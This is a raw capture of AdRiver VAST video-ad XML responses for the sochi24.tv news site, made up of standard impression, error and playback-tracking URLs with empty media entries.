<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DcbG59xXGwXQHjsSmd9tF5Lvy2QYT1I72ofHyMv6leggij5BUTqwh3x-3FH7yiYt2AjOAOO1TCIlDGfsS2w&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768600728410&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7449
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DHlZQhqKtyupK3m3jLp0Nv42jpvYx9qkrFjmGoPRzSf0zrcyesdQT-FCoe4C_WMk2E4SyPBWgNn62T7KpvQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fvperedi%2dnovyj%2detap%2dkopajgorodskij%2dprokommentiroval%2dreshenie%2dob%2duhode%2ds%2dposta%2dglavy%2dsochi%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
